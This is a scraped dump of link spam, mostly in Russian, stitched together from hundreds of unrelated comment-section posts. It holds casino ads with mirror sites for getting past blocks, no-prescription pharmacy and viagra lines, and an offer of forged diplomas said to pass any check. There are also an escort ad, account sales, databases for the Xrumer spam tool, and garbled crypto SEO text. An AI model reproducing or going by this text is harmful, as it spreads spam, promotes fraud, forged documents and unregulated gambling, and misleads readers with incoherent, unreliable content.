Если вы хотите завести питомца, но не уверены, какой из них подойдёт вам лучше, информационные сайты могут помочь. Здесь можно найти статьи о том, какие породы собак или кошек подходят для новичков и какие требования у этих животных. В статьях рассказывается, какие особенности поведения и ухода могут вас ждать при выборе питомца. Это поможет вам принять решение о том, какой питомец будет наиболее подходящим для вашего образа жизни. Такие ресурсы дают чёткое представление о будущей заботе о питомце.
Больше информации по ссылке – https://ffactor.ru/
как сделать больше спермы, как сделать яблоки карамелизированные, козинаки как сделать
как сделать искусственный камень, интересные факты о марсе, что рассказать интересного девушке
Удачи!
Ищете производителя качественных и современных мангалов? Посетите https://steelonfire.ru/ – ознакомьтесь с нашим ассортиментом. Мы производим: мангалы, костровые чаши, печи для сжигания мусора, буржуйки, учаги под казан, коптильни, чаны для бани и другие товары. Посмотрите каталог, воспользуйтесь доставкой в Москве, Санкт-Петербурге и по всей России или заберите самовывозом. Качественная продукция по отличным ценам!
Beshiokov was the chief technical administrator of garantex and was responsible for developing and maintaining the critical garantex infrastructure, https://friendsitsolutions.in/2025/03/22/how-to-navigate-the-primexbt-sign-up-process/, and more for research and approving transactions.
Технические нюансы финансов: https://radiolomdv.ru
https://expert42.ru Как сэкономить на финансах.
buy viagra online
Ирвин Казино – это место, где азартные игры становятся действительно увлекательными и безопасными. Под брендом Irwin Casino скрывается надежная и проверенная платформа для тех, кто хочет окунуться в мир азарта и развлечений регистрация в казино Ирвин
Базовые принципы финансов для https://raiseauto.ru новичков.
Капитал Икс Игральный клуб — это эксклюзивная платформа, которая обеспечивает клиентам фантастические возможности для успеха мани х казино money x casino промокод
Say thank you you after sharing this!
https://gay0day.com
It’s ever after attractive to finance distinguishable perspectives on this topic.
I appreciate the stab and itemize rest into this post – it provides valuable insights and for all gives me something to think about.
Looking forth to more felicity like this!
canadian pharmacy
us pharmacy online Pill impacts explained. Get info now.
Подборка ресурсов по финансам: https://primadonna-ekb.ru.
На сайте https://prokat.car-trip.ru/ вы сможете выбрать автомобиль для того, чтобы воспользоваться прокатом. Только сейчас действует скидка 10% на определенные автомобили. Есть те машины, которые относятся к классу Комфорт, Бизнес, Стандарт. В автопарке имеются и автодома, кабриолеты. Высококлассные менеджеры всегда находятся на связи, чтобы вы задали им любой вопрос. Отсутствуют скрытые платежи, нет залога, ограничения относительно пробега. Все клиенты получают право воспользоваться дисконтной картой.
Что нового в финансах? https://gu72.ru
Добрый день!
Как быть уверенным в себе? Развивайте самоуважение, принимайте себя с вашими сильными и слабыми сторонами. Каждый шаг к уверенности — это шаг к самосознанию и осознанию своей ценности.
Как справляться с одиночеством? Примите одиночество как время для самопознания и роста. Используйте его для того, чтобы лучше понять себя, свои интересы и желания. Одиночество — это возможность стать более независимым и сильным.
Больше информации по ссылке – https://psihfak.ru
интересные факты про титаник, интересные факты про юар, детективные российские сериалы список лучших
шотландия интересные факты, комедии россия лучшие последних лет, ресторан интересный
Удачи!
Детальный анализ финансов: https://taxoparkinmsk.ru
Обязательно посмотрите этот https://komissionkatula.ru источник о финансах.
площадка для продажи аккаунтов купить аккаунты в соц сетях
Креативное решение к https://podzalog34.ru финансам.
to implement this review, we used the cost of trading, about which is reported to us by cryptocurrency providers or through their website, a https://staging.beautifulpeps.com/2025/03/22/discovering-the-potential-of-primexbt-trading/, as well as information about the average spread from coingecko.
Креативное решение к финансам: https://skupka-zalog-obmen.ru
Эксклюзивное интервью с экспертом по финансам: https://zelta-invest.ru
https://kusokavto.ru/ Услуги по аренде техники и строительству с логотипом компании – На протяжении многих лет компания “ТрансАвто№7” предоставляет в аренду дорожно-строительную технику, а также выполняет широкий спектр строительных и земляных работ. Мы работаем как с крупными корпорациями, так и с малым и средним бизнесом, обеспечивая высокое качество услуг по строительству дорог, благоустройству территорий и прокладке инженерных сетей.
Примеры успеха в финансах: https://pba55.ru
Предлагаю подискутировать о финансах: https://nadezhnii-kredit.ru
Mitolyn is a natural dietary supplement designed to boost metabolism and aid in weight loss. Its powerful combination of ingredients helps increase energy, promote fat burning, and enhance overall well-being. With Mitolyn, you can effectively manage your weight without the need for extreme diets or intense workouts.
Продажа путёвок https://camp-centr.com/camps/type/lager-na-more.html. Спортивные, творческие и тематические смены. Весёлый и безопасный отдых под присмотром педагогов и аниматоров. Бронируйте онлайн!
Авторитетное мнение о финансах: https://standart-audit.ru
офсетная печать визиток https://tipografiya-pechat-vizitok.ru
buy viagra online
Может кто знает ориентируется в https://goldmaster1.ru финансах? Куда зайти?
Как https://rassbery.ru преуспеть в финансах?
Может кто знает ориентируется в финансах? https://sarlombard.ru Куда зайти?
Базовые принципы финансов для новичков: https://idance-school.ru
Изучите этот источник о финансах: https://cicred.ru
Факты и вымысел о финансах: https://armavir-avtolombard.ru
https://avtosturman.ru/ Аренда и услуги спецтехники в Омске – Мы предоставляем услуги по аренде и эксплуатации спецтехники для различных сфер деятельности, включая строительство, дорожные работы и транспортировку грузов. Наши услуги охватывают аренду автокранов, экскаваторов, самосвалов и других машин для больших и малых предприятий, а также для частных клиентов. Спецтехника для вашего бизнеса с гарантией надежности и эффективности — это наш приоритет.
Подробный разбор финансов: https://gipart52.ru
Какой вариант предпочесть в финансах? https://999-lombard.ru
Noon Capital is revolutionizing real estate crowdfunding by offering secure, decentralized, and high-yield investment opportunities. Through blockchain-powered property financing, Noon Capital investment platform allows investors to participate in fractional real estate ownership, earn passive income, and diversify their portfolios with full transparency and security. Whether you’re an institutional investor or an individual seeking real estate-backed DeFi solutions, Noon Capital provides a seamless and profitable investment experience. https://noon.ad
https://vodkacoin.online/
GUD Tech is at the forefront of blockchain innovation, providing secure, scalable, and efficient decentralized technology solutions. Whether you’re looking for blockchain infrastructure, smart contract development, or enterprise-grade decentralized applications, GUD Tech offers cutting-edge solutions to enhance security and efficiency. Designed for businesses and developers, GUD Tech ensures seamless integration of blockchain technology into real-world applications. https://gudchain.net
Подробный разбор финансов: https://clombard.ru
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Қазақстанда Pin-Up платформасы үлкен танымалдылыққа ие.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up интерфейсі айқын және қолжетімді.
Негізгі мәзірден сіз ойындар, тіркелу, төлемдер, акциялар және қолдау бөлімдеріне тез қол жеткізе аласыз.
http://oapr.edu.kz/24/?news=ұбт-ға-дайындалу
Pin-Up платформасында рулетка, покер, бинго және басқа да көптеген классикалық ойындар бар. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
Kyros Finance is redefining the DeFi investment landscape by offering secure, scalable, and high-yield crypto solutions. With a focus on decentralized financial tools, Kyros Finance provides users with staking, lending, and automated yield farming strategies to maximize returns. Whether you’re a retail investor or an institutional participant, Kyros Finance ensures efficient, transparent, and secure access to the world of decentralized finance. https://kyros.ink
that’s because on our blog dedicated to http://www.markatmedia.rs/2025/03/22/discovering-the-power-of-primexbt-broker/, we have teamed up with fireblocks to provide you an exhaustive tips on bricks that you must take to fulfill the FATF requirements and create safety of your customers.
Read football news here!
https://kziss.ru Будущее финансов.
Подборка ресурсов по финансам: https://nkonsul21.ru
https://mercedes-avtoservise.ru/ Ремонт и обслуживание автомобилей Mercedes-Benz – Мы уже много лет предоставляем профессиональные услуги по ремонту и техническому обслуживанию автомобилей Mercedes-Benz как для крупных автопарков, так и для владельцев автомобилей малого и среднего бизнеса. Наши специалисты предлагают диагностику, кузовной ремонт, замену масла и другие услуги с использованием только оригинальных запчастей и современного оборудования.
Кто-нибудь ориентируется в финансах? Где искать? https://zoom-finance.ru
Какие изменения в финансах? https://mfo-orbita.ru
https://ipoteka11.ru Коллеги, поделитесь опытом по финансам!
Официальный сайт Natco LTD Natco Pharma Limited, широко известная как Натко фарма, зарекомендовала себя как один из лидеров индийской фармацевтической индустрии. Компания, представленная на своем официальном сайте natcopharma.co.in, специализируется на разработке, производстве и маркетинге широкого спектра фармацевтических препаратов, охватывающих различные терапевтические области.
american pharmacy on script needed
На сайте https://psihologist-spb.ru/uslugi-psikhologa/semeynaya-psikhoterapiya/ почитайте интересную и полезную информацию, которая касается того, чем вам поможет семейный психолог. Этот специалист поможет разрешить конфликт, улучшить отношения между супругами и сделать так, чтобы появилось доверие в паре. Кроме того, вы узнаете и о том, в каких случаях лучше всего обращаться к семейному психологу. Он поможет избежать недопонимания, стрессов, противоречий, поможет в воспитании детей и романтических отношениях.
Где учиться финансам? https://999gt.ru
Типичные промахи в финансах: https://kom1shop.ru.
1 цшт https://1win816.ru/ .
Zajrzalem na serwis Keltainen i przezylem szok. Interfejs wyglada tak, jakby nikt go nie modernizowal, dziala to dramatycznie, a pozytecznych informacji jest minimum. Niektore sekcje sa puste, pelno martwych linkow, a wsparcie nie odpowiada. Masa bugow i awarii, korzystanie ze strony jest po prostu niemozliwe! Jesli szukasz rzetelnych informacji o biegach, lepiej poszukaj alternatywnych stron – ten strona nic ci nie da.
1wiun 1wiun .
mostbet kg скачать на андроид http://maksipolinovtsu.forum24.ru/?1-1-0-00000194-000-0-0-1742815870/ .
Что лучше выбрать в финансах? https://credit-cheboksary.ru
1win футбол http://mymoscow.forum24.ru/?1-6-0-00026928-000-0-0/ .
Глубокий анализ финансов: https://zol56.ru
https://rafinad-lip.ru Как применять финансы в бизнесе?
buy viagra online
Видел прогнозы, что Финансы будет главным https://bazaferrit.ru трендом. Соглашусь?
нью ретро казино, либет казино, голд казино
Кто-нибудь ориентируется в финансах? Куда зайти? https://malganis.ru
вентиляция промышленных помещений
мостбет казино войти http://www.mostbet6002.ru .
Как https://smartlombard24.ru сделать финансы?
либет казино
all of the funds available on primexbt are stored on the PrimeXBT https://chilleout.com.ar/exploring-the-dynamic-world-of-primexbt-trade/ in frosty storage. This enable you to receive commissions for attracting new players to portal.
Инфографика по финансам: https://rospremierinvest.ru
Свежие тренды в финансах: https://center-zayma.ru
Столкнулся с проблемой финансами. https://azimutfinancegroup.ru Ответ здесь.
https://mosautoinvest.ru Смешные случаи в финансах.
Секреты https://deneg-zaimi.ru профессионалов в финансах.
На сайте https://ai-gptbot.ru вы сможете воспользоваться всеми возможностями уникального и инновационного чата GPT, который предлагается на русском языке. При этом воспользоваться им вы сможете даже без VPN. Все ежедневные рутинные дела вы сможете доверить ИИ. У вас получится создать увлекательный, интересный контент. Теперь вы сможете решить все вопросы максимально быстро и точно. Чат позволит сосредоточиться на важных процессах. Он необходим разработчикам, менеджерам, которые раскручивают социальные сети, школьникам, студентам, которые готовятся к экзаменам.
Где учиться финансам? https://mam-kap.ru
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dunyas?na giris yaparak buyuk kazanclar elde edebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun demo surumu ile pratik yapabilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://web32.keplerconnect.com/gates-of-olympus-slot/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun tum inceliklerini kesfedebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
Преодоление трудностей при изучении финансов: https://dipom.ru
Looking for a top-tier film or video production company in Italy? ORBIS Production is your go-to Italian production company offering full-service video, photo and film production across Milan, Rome, Venice, Florence, Turin, Genoa, Sardinia, Naples, Cortina d’Ampezzo, Verona, Lake Como, Lake Garda, Bari, Sicily, Capri, Forte-dei-Marmi, Siena and all of Italy. Discover our production services, from corporate and commercial films to international service production – https://orbispro.it/en
Что лучше выбрать в финансах? https://region-kapital.ru
регистрация РиоБет
Рио Бет Casino: детальный анализ возможностей и параметров.
Проект RioBet, начавший работу в 2014-м, является полноценным вариантом для поклонников игровых развлечений. Сервис функционирует на основании разрешения острова Кюрасао №8048 JAZ, что гарантирует точное соблюдение международным стандартам управления гемблинга. Это особенно важно для пользователей из России, постсоветского пространства и Европы, которые могут быть уверены в открытости всех процессов игры.
Характеристики платформы платформы:
Мультиязычная функция (русскоязычный, британский, испаноязычный), что позволяет казино открытым для разнообразной аудитории.
Удобная система валют с возможностью выбрать из четырех вариантов (RUB, доллары, европейская валюта, биткоины).
Актуальный адаптивный дизайн HTML5, обеспечивающий приятную игру на гаджетах всех видов.
Обширная библиотека игр от лучших провайдеров, содержащая как обычные слоты, так и современные машины актуальные.
Денежные действия оптимизированы для высшего удобства пользователей:
Минимальная внесённая сумма составляет 500 рублей или соответствие в альтернативных валютах.
Внесение средств происходит оперативно через различные платежные методы (банковские карты Visa и MasterCard, e-wallets WebMoney и Qiwi, а также операции с криптовалютой).
Снятие денег на e-wallets выполняется в рамках суток, крипто-транзакции — за час после подтверждения сетью.
Отсутствие комиссий на все категории финансовых операций.
Бонусная программа содержит внимательно спланированный приветственный бонус:
100% на первичное пополнение с установленными условиями.
100 бесплатных вращений без дополнительных условий активации.
Легкая система отыгрыша дополнительных денег.
Специального рассмотрения заслуживает казино с живыми дилерами, где показаны места с реальными крупье:
Видео поддерживаются всегда с высоким качеством видео 1080p.
Минимальная задержка сигнала создаёт комфортную процесс.
Квалифицированные специалисты работают по критериям Вегаса.
Большое количество игровых мест с уровнями ставок.
Администрация гарантирует законную безопасность клиентов взрослых через типичную процесс проверки при создании аккаунта:
Процесс создания аккаунта длится пять минут максимум.
Нужны только основные личные сведения.
Двойная защита подтверждения через почту.
Основа системы поддерживает надёжную деятельность с высокой нагрузкой:
Обеспечение безопасности от вредоносных воздействий обеспечивает устойчивую функционирование.
Мощные серверы обеспечивают мгновенные ответы.
Ключевым образом значима эта стабильность во время масштабных мероприятий и призов.
Частые обновления осуществляется без перерывов казино.
Полезные особенности платформы:
Интуитивно понятный дизайн с удобным нахождением приложений.
Подстроенные под пользователя предложения на основе игровой истории.
Подробная отчеты сеансов игры.
Возможность тестирования слотов в режиме демонстрации.
Надёжная безопасность личной информации.
Служба поддержки работает круглосуточно и дает содействие через множество способов взаимодействия:
Мгновенный чат с оперативным реакцией.
Почтовая помощь с фиксированным откликом в пределах одного часа.
Информационная библиотека с готовыми решениями.
Особенности игрового контента:
Регулярное обновление библиотеки.
Эксклюзивные слоты от топовых провайдеров.
Турнирная система с настоящими наградами.
Мегапризы с возрастающими суммами.
Мобильная версия обеспечивает весь функционал основной версии:
Гибкий интерфейс под экраны всех устройств.
Полный доступ к коллекции игр.
Запоминание прогресса при переключении устройств.
Ускоренная загрузка для удобного использования.
Безопасность транзакций гарантируется современными технологиями:
Кодирование данных по стандарту SSL.
Двухфакторная аутентификация для повышенной защиты.
Защита от мошенников мониторинга.
Постоянный контроль надёжности.
Сравнительный анализ финансов: https://kredit-konsalt.ru.
Топовый ресурс по https://mos-balans.ru теме финансов.
Памятка для работы с финансами: https://lemur-perm.ru
Финансы для https://arenda-kapital.ru компаний.
Non-Gamstop casino sites are so smooth—big thumbs up!
uk casino no gamstop
Ищете ник инстаграм? Посетите сайт https://sovads.ru/ где вы найдете в широком ассортименте ники инстаграм. Мы занимаемся продажей привлекательных никнеймов и у вас будет красивый ник инстаграм или короткий ник инстаграм для удобства. Стоимость самая лучшая на рынке, а ассортимент магазина пополняется уникальными именами пользователей: словарными, короткими, красивыми и городскими никами. Короткие ники для инстаграм – преимущества очевидно!
Я извиняюсь, но, по-моему, Вы не правы. Могу отстоять свою позицию. Пишите мне в PM, обсудим.
In 2006 Japanese scientists discovered that skin cells can be changed (“reprogrammed”) into stem cells that are can to produce any types of cells found in the body, for the https://StemCellTreatmentInsights.com, including gray matter cells (“neurons”).
Практическое применение финансов: https://mebelex11.ru
Типичные промахи https://zalog-585.ru в финансах.
Когда ты встречаешь самую красивую девушку, первое впечатление всегда захватывает. Но настоящее знакомство начинается с понимания, что красота — это лишь малая часть её привлекательности, и каждый разговор с такой дамой приносит всё больше открытий: индивидуалки питера
buy viagra online
What’s up it’s me, I am also visiting this web page regularly, this web page is actually pleasant and the people are really sharing good thoughts.
зеркало либет казино
Забавные моменты в финансах: https://podzalogi.ru
users get the chance browse greatest profit, the number of active days, and total capital of the 50 largest traders on the stock exchange. The PrimeXBT https://demotemplate05.tour.weonlite.com/exploring-the-features-and-benefits-of-primexbt-5/ motivates more and more gamblers and helps have connections with experienced traders.
Примеры успеха в финансах: https://autolombard626.ru
1Block Casino: Full Platform Overview
1Block Casino is a modern gaming platform that offers a wide range of gambling entertainment for players worldwide. From classic slots to unique games like Plinko, the service provides everything needed for gambling enthusiasts. Let’s take a closer look at the main features of the platform, game categories, and key advantages.
Game Categories
1Block Casino boasts an extensive collection of games divided into several categories:
Originals
This section features exclusive games developed specifically for the platform. It’s a great choice for those seeking a unique gaming experience.
Slots
Classic and modern slots with various themes, bonuses, and mechanics are available here. Whether you prefer traditional fruit machines or innovative video slots, there’s something for everyone.
Live Games
Immerse yourself in the atmosphere of a real casino with live dealer games. These games are streamed in real-time, offering an authentic experience with professional dealers.
Fishing Games
A unique category that combines gambling with interactive gameplay. Fishing games are gaining popularity due to their engaging mechanics and potential for big wins.
Poker
Test your skills against other players in various poker formats. The platform offers both traditional and fast-paced poker games.
Esports Betting
Bet on your favorite esports teams and tournaments. This section caters to fans of competitive gaming who want to add excitement to their matches.
Lucky Bets and High Rollers
1Block Casino caters to all types of players, from casual gamers to high rollers. The Lucky Bets section highlights random wins, while the High Rollers section showcases impressive payouts from large bets. Whether you’re betting small or large amounts, the platform ensures fair play and exciting opportunities.
Our Community and Partnerships
1Block Casino values its community and collaborates with trusted partners to enhance the gaming experience. The platform proudly works with leading providers, ensuring top-quality games and services for its users.
Legal Information
1Block Casino is owned and operated by JogoMaster Limited, a company registered under number 15748. The company’s registered address is located in Hamchako, Mutsamudu, Autonomous Island of Anjouan, Union of Comoros.
The platform is licensed and regulated by the Gaming Board of Anjouan (License No. ALSI-152406032-FI3). 1Block has passed all regulatory compliance checks and is legally authorized to conduct gaming operations for all games of chance and wagering.
Why Choose 1Block Casino?
Diverse Game Selection : From slots to live games, there’s something for every type of player.
Transparency : All bets and payouts are clearly displayed, ensuring trust and fairness.
Crypto-Friendly : The platform supports cryptocurrency transactions, making it convenient for modern players.
Licensed and Regulated : With a valid license from the Gaming Board of Anjouan, players can enjoy a secure and legal gaming experience.
Whether you’re a fan of classic casino games or looking to explore unique options like Plinko, 1Block Casino offers a comprehensive and enjoyable platform for all gambling enthusiasts.
По данным аналитиков, лучший источник о финансах – https://icg-company.ru
Выполняем качественное монтаж и проектирование инженерных систем под ключ. Энергоэффективные решения для домов, офисов, промышленных объектов. Гарантия, соблюдение СНиП и точные сроки!
Привет всем!
Как улучшить коммуникативные навыки? Работайте над активным слушанием, открытостью и ясностью выражения мыслей. Уважайте мнение других и стремитесь к конструктивному диалогу.
Как стать более уверенным в себе? Работайте над своей самооценкой, развивайте позитивное отношение к себе и регулярно выходите за пределы своей зоны комфорта.
Больше информации по ссылке – https://art-novosibirsk.ru
как сделать банановый крем, интересные места в турции, как сделать самому дымогенератор
япония факты интересные, интересные сериалы турецкие, интересный детективный фильм
Удачи!
Нужны реальные кейсы по финансам. https://elisey11.ru
Какие изменения в финансах? https://skupkamz.ru
Приветствую. Подскажите, где https://chercft.ru посмотреть информацию о финансах?
you could check here jaxx liberty
печать бланков https://pechat-blankov-spb.ru
печать на папках уголках типографии печать папок
Академия «Арчибальд» занимается обучением грумингу. Вы можете совершенствовать собственные навыки на живых моделях до бесконечности. Преподаватели на все вопросы отвечают. Дарим видеолекции, методические материалы и учебники. Окунитесь в атмосферу, с которой расставаться не хочется. Ищете курсы груминга в москве выходные? Grooming-dream.ru – здесь представлены реальные отзывы клиентов. Мы лучших груминг-специалистов выпускаем. Предлагаем во время обучения инструменты. Если вам интересна новая профессия – Арчибальд, вот то место, которое вам подойдет.
Финансы для https://mm-consult.ru компаний.
Пошаговая инструкция https://lombard-krim.ru по финансам.
азартные игры В мире азартных игр онлайн казино заняли прочное место, предлагая игрокам широкий выбор развлечений и возможность испытать удачу, не выходя из дома. От классических слотов до настольных игр с живыми дилерами – разнообразие поражает воображение. Стратегии в казино играют важную роль, позволяя игрокам повысить свои шансы на успех. Однако стоит помнить, что казино – это прежде всего игра случая, и никакая стратегия не гарантирует выигрыш.
Финансы для компаний: https://yuf74.ru
Нестандартный подход к финансам: https://lombard-khamovniki.ru
вход lee bet
Leebet Casino: основные плюсы платформы
Игры и разработчики
Leebet сотрудничает с ведущими разработчиками игрового софта, включая Playson, NetEnt и Pragmatic Play. Библиотека содержит свыше пяти тысяч слотов с широким выбором механиками и уровнями отдачи. Live-казино доступно 24/7 с профессиональными дилерами.
Финансовые условия
Минимальный депозит: от 500 RUB / 10 USD / 10 EUR.
Вывод средств занимает меньше часа при использовании криптовалюты.
Поддержка обычных денежных единиц и популярных криптовалют (криптовалютных активов).
Лимиты на вывод до 500,000 RUB за транзакцию.
Бонусная программа
Пользователь может рассчитывать на:
прибавку в полтора раза от начального взноса.
100 бесплатных спинов.
Активные пользователи имеют доступ к возврату средств каждую неделю в размере до четверти суммы и персональным предложениям.
Характеристики платформы
Официальное разрешение Кюрасао гарантирует законность действий.
Защита данных по стандарту SSL 128-битное шифрование.
Адаптивный дизайн для всех устройств.
Среднее время ответа службы поддержки – до пяти минут.
Региональная доступность
Сервис работает для игроков на территории РФ, стран СНГ и европейских государств с адаптацией на языках международного общения. При блокировке основного домена можно использовать зеркальные сайты.
Создание аккаунта занимает до 2 минут и нуждается только в минимальных сведениях. Проверка данных проводится автоматически при первом выводе средств.
Способы оплаты включают банковские карты Visa/Mastercard, электронные кошельки и блокчейн-сервисы, гарантируя разнообразие вариантов.
Промокод LEEBONUS запускает особые бонусы при регистрации, включая повышенный процент начислений в программе лояльности.
Ищу реальные кейсы по финансам. https://mk-tehnika.ru
Базовые принципы https://avto-finance24.ru финансов для новичков.
смотреть здесь
купить хайп проект под ключ
Эволюция развития финансов: https://chelgrad74.ru
Inscrivez-vous sur notre plateforme des aujourd’hui et profitez d’un Bonus de Bienvenue de 100% ! Avec une connexion rapide et un espace membre protege , vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour maximiser vos avantages . Consultez les temoignages pour decouvrir pourquoi nous sommes un choix populaire. Ouvrez une session facilement avec notre interface fluide et plongez dans un univers ludique avec Casinozer gg . Partant pour l’aventure ? C’est parti avec Casinozer Casino !
Inscrivez-vous sur des aujourd’hui notre plateforme de jeu et profitez d’un bonus de premier depot double pour augmenter vos gains. Que vous soyez un debutant ou experimente , ce bonus est concu pour vous offrir une aventure immersive . Ne manquez pas de nos offres exclusives grace a un code promo casinozer . Telechargez notre app dediee pour acceder a vos jeux favoris, tout le temps. Debutez votre aventure, ouvrez un compte via casinozer se connecter et accedez a un univers de divertissement sans limites . Consultez egalement les casinozer avis pour en savoir plus sur ce que nos joueurs pensent de notre plateforme .
Creez votre compte sur notre site de jeu .
Saisissez votre offre speciale pour augmenter vos recompenses. Profitez de votre bonus exceptionnel et lancez votre premiere partie. Avec notre technologie avancee , vous etes assure de passer un moment inoubliable. Inscrivez-vous des maintenant et vivez le meilleur du gaming en ligne.
Link: http://urlmetriques.co/www.alteractive.org
Essayez une plateforme innovante avec notre casino en ligne . Que vous soyez un passionne de machines a sous , de strategie ou de roulette , notre plateforme propose une large selection de jeux en ligne pour une experience unique. Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un code de reduction . Grace a Casinozer GG , vous beneficiez de recompenses exclusives. Pour une immersion totale, installez l’ app dediee et jouez partout , tout le temps. Les retours d’experience confirment la excellence de cette site de jeu . Connectez-vous facilement avec notre systeme securise et decouvrez un espace ludique immersif . Rejoignez Casinozer des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
Где заказать диплом специалиста?
Наши специалисты предлагают выгодно и быстро купить диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями. Диплом способен пройти любые проверки, даже при использовании специально предназначенного оборудования. Решайте свои задачи быстро с нашей компанией. Приобрести диплом о высшем образовании! povzroslomu.kabb.ru/viewtopic.php?f=3&t=862
Как сделать финансы? https://invdvlp.ru
https://financial-house.ru Предлагаю подискутировать о финансах.
Новые подходы в финансах: https://zlatagems.ru
Маркетинговое бюро реализует качественные услуги полного цикла в вашем городе по обслуживанию и продвижению интернет-магазина командой сертифицированных профи с 2012 года. Флагманское решение нашего агентства — https://www.obsluzhivanie-sajta.ru/ по системе постоянной предсказуемой оплатой. Запустим техподдержку, аудит безопасности, наполнение SEO-контентом, ускорение загрузки и бесперебойную работу веб-ресурса.
Гарантируем: кросс-браузерную совместимость, интеграцию с CRM, оптимизацию Core Web Vitals, проактивный мониторинг. Интегрируем популярные CMS для корпоративных сайтов: TYPO3, для интернет-магазинов: Magento, для блогов и лендингов: Joomla, для SaaS-платформ: RetailCRM. Доступно персонализированных решений с фиксированными ценами.
buy viagra online
На официальном сайте Мотор Казино любой игрок найдет широкий выбор развлечений: от классических игровых автоматов до современных видеослотов, настольных игр и живых дилеров Мотор Казино
Повышение https://kam-trade.ru эффективности через финансы.
Обзор https://investor21veka.ru популярных ресурсов по финансам.
https://allrekords.ru Технические нюансы финансов.
Traders can set a stop loss at their chosen price level for https://www.sigmar.go.yj.fr/the-advantage-of-using-the-primexbt-trading/.
Изучите этот источник о финансах: https://myfxbot.ru
Кто-нибудь ориентируется в финансах? Куда зайти? https://otchetp.ru
What’s up all, here every person is sharing these kinds of knowledge, thus it’s pleasant to read this webpage, and I used to visit this webpage everyday.
indiatours.ru
Советую проверенный ресурс по https://buch-pro.ru финансам.
Компания оказывает качественные услуги в Москве по поддержке и комплексному продвижению сайта группой квалифицированных экспертов с 2014 года. Главное сервис нашего агентства — https://www.obsluzhivanie-sajta.ru/ с прозрачной регулярной ценой. Настроим ежедневный мониторинг, рефакторинг кода, наполнение SEO-контентом, исправление 404-ошибок и круглосуточную доступность платформы.
Обеспечиваем: адаптивную верстку, интеграцию с CRM, оптимизацию SEO, автоматическое резервирование. Интегрируем современные CMS для корпоративных сайтов: TYPO3, для интернет-магазинов: PrestaShop, для блогов и лендингов: WordPress, для SaaS-платформ: Directum. Доступно 12+ индивидуальных пакетов с фиксированными расценками.
техосмотр автомобиля купить Москва – мегаполис, где техосмотр (ТО) является обязательной процедурой для большинства транспортных средств. Найти аккредитованный пункт техосмотра в Москве несложно, достаточно воспользоваться онлайн-картами или поисковыми системами. Важно помнить, что приобретение техосмотра без фактического осмотра автомобиля – незаконно. Стоимость прохождения ТО зависит от категории транспортного средства. Проверить легитимность диагностической карты ТО можно по базе ЕАИСТО (Единая автоматизированная информационная система техосмотра). Это позволяет убедиться, что данные внесены в официальную базу и соответствуют требованиям. Вопрос о необходимости техосмотра для конкретного типа транспорта регламентируется законодательством, и его отсутствие может повлечь штраф.
Чтобы получить доступ к любимым играм без ограничений, используйте зеркало Kent Casino. Оно позволяет обойти блокировки и продолжать играть на комфортных условиях, не беспокоясь о технических проблемах: Кент казино регистрация
печать фото на холсте https://pechat-na-holste2.ru
Доброго!
На информационных сайтах можно найти советы по выбору гаджетов для контроля за состоянием здоровья. В статьях рассматриваются устройства, которые помогут вам следить за физической активностью, контролировать артериальное давление и измерять другие жизненно важные показатели. Сайты предлагают рекомендации по выбору умных часов и фитнес-браслетов, которые помогают поддерживать хорошее здоровье. Эти ресурсы помогут вам заботиться о своем здоровье с помощью технологий.
Как быть более внимательным к себе? Развивайте осознанность, слушайте свои потребности и чувства. Регулярно уделяйте время себе: отдыхайте, медитируйте и заботьтесь о своем теле и разуме.
Больше информации по ссылке – https://drjahlov.ru/
интересный фильм приключения, факты о волге интересные, наушники беспроводные накладные обзор лучших
зелье ума как сделать, интересная аудиосказка, короткий рассказ интересный
Удачи!
dtf печать на одежде https://dtf-pechat-spb.ru
Полное руководство по финансам от https://zalogspecteh.ru А до Я.
Успешные кейсы применения финансов: https://uis-finance.ru
широкоформатная печать недорого широкоформатная печать недорого
Как не сдаться при изучении финансов: https://svoymotor.ru
Что нельзя делать с финансами? https://avtolombard-armavir.ru
база для хрумера – Проверенные базы для Хрумера с высокой эффективностью
скачать steam desktop authenticator github
Hi! I’m at work surfing around your blog from my new iphone! Just wanted to say I love reading your blog and look forward to all your posts! Keep up the superb work!
leebet
Перспективы финансов: https://gktavr.ru
Исследование финансов: https://deekat96.ru
Как работает https://sarlombard64.ru механизм финансов?
Глубокий анализ https://rashpil54.ru финансов.
Нюансы работы с финансами: https://radiodetalitorg.ru
